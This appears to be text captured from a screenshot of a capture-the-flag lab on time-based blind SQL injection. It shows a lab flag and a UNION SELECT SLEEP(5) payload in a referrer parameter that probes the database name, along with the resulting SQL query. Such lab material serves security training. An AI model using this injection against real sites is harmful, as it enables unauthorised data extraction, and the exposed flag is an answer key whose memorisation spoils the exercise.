 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
lytics?referrer=admin123' UNION SELECT SLEEP(5),2 where database() like 'u%';--
OK
Request Time: 0.000
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2 where database() like 'u%';--'
LIMIT 1
SQL Results